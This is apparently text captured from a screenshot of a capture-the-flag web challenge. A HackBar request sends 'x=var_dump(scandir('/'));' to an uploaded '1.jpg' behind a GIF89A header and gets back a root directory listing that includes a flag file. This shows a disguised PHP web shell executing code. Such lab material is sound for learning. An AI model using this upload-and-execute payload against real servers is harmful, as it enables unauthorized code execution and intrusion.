 GIF89A array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(4) "core" [6]=> string(3) "dev" [7]=> string(3) "etc" [8]=>
string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=> string(4) "proc" [16]=> string(4)
"root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
DevTools - f925caa4-67b4-487e-8595-adeea8e9f8ec.node5.buuoj.cn:81/upload/1da6a81419aa2f88fe5a23317e8c0e5d/1.jpg
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://f925caa4-67b4-487e-8595-adeea8e9f8ec.node5.buuoj.cn:81/upload/1da6a81419aa2f88fe5a23317e8c0e5d/1.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
x=var_dump(scandir('/'));
Name
Upgrade-Insecure-Requests
Value
1